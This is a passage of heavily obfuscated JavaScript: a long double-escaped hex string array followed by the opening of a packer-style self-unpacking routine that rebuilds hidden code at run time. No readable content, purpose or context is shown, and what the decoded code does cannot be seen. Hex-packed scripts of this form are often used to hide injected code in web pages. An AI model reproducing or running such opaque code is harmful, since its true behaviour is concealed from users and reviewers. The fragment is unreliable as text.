x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x31\x71\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x31\x71\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x31\x71\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x31\x71\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x31\x37\x5c\x5c\x31\x73\x5c\x5c\x31\x32\x5c\x5c\x31\x36\x5c\x5c\x31\x33\x5c\x5c\x31\x63\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x31\x68\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x62\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x39\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x31\x32\x5c\x5c\x31\x6b\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x48\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x31\x37\x5c\x5c\x31\x73\x5c\x5c\x31\x32\x5c\x5c\x31\x36\x5c\x5c\x31\x33\x5c\x5c\x31\x63\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x31\x68\x5c\x5c\x31\x6d\x5c\x5c\x58\x5c\x5c\x31\x69\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x31\x68\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x71\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x64\x22\x5d\x3b\x31\x4c\x28\x31\x46\x28\x31\x75\x2c\x31\x76\x2c\x31\x30\x2c\x31\x43\x2c\x31\x77\x2c\x31\x52\x29\x7b\x31\x77\x3d\x31\x46\x28\x31\x30\x29\x7b\x31\x45\x28\x31\x30\x3c\x31\x76\x3f\x31\x31\x5b\x34\x5d\x3a\x31\x77\x28\x31\x59\x28\x31\x30\x2f\x31\x76\x29\x29\x29\x2b\x28\x28\x31\x30\x3d\x31\x30\x25\x31\x76\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x31\x5b\x35\x5d\x5d\x28\x31\x30\x2b\x31\x56\x29\x3a\x31\x30\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x30\x2d\x2d\x29\x7b\x31\x54\x28\x31\x43\x5b\x31\x30\x5d\x29\x7b\x31\x75\x3d\x31\x75\x5b\x31\x31\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x2